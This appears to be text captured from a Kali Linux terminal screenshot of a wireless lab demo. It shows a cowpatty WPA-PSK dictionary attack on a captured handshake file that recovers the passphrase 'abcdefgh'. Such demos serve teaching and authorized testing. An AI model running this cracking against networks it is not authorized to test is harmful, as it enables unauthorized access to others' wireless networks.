 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~/WEPCrack ×
root@kali:~# cowpatty -d PMK-Wireless-Lab -s "Wireless Lab" -r WPACrackingDemo-03.cap
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA2/PSK passphrase.
Starting dictionary attack.  Please be patient.
The PSK is "abcdefgh".
731 passphrases tested in 0.01 seconds:  123542.33 passphrases/second
root@kali:~#